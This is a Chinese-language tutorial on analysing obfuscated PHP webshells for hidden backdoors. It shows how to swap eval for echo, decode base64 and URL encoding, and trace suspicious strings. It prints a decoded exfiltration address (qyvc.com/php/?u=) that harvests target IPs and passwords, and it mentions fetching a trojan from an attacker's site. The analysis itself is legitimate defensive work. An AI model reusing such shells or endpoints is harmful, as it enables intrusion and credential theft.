木马后门分析

加密过的马一种是为了过waf,另一种就是隐藏有后门

案例:记一次免杀木马后门分析

略

实操一:







马已加密

1、解密



在变量前添加echo



进入马子的页面





可以看到是base64的加密,复制从eval开始的加密代码,一直到结尾

解密网站unphp.net



2、分析

解密后复制源码,在notepad里分析

重要关注点:base64,因为整个代码是base64加密的

可疑点

又base加密了一串东西,和其他的不太一样



再次解密可疑点



注意加上echo

得到结果

<?php http: //%71%79%76%63%2e%63%6f%6d/%70%68%70/?u=

发现仍存在URL编码

解密后得到一个网址

http://qyvc.com/php/?u=



可以发现此页面存在手脚,故意使人认为网页不存在,404页面

这个就是后门的收信地址

当该木马被使用登录时,会自动将目标IP,登录密码等信息发送至收信地址,从而白嫖shell甚至删除你的后门只留下自己的权限







案例二

这个马不只是打白工那么简单了,可以控制你的电脑



变量前加echo,注意不是所有变量都可以加echo



虽然这个马的第一个变量为str,但是在后面可以发现,str在dir中,也就是说我们要输出dir变量

将eval换成echo

访问并查看源代码





发现可疑网址

访问对方网站并下载木马在本机上

总体思路

echo输出出来,复制并解密,还原成明文,大致浏览后跟踪高危处

echo一般放有eval的变量前

删除后门后还原即可

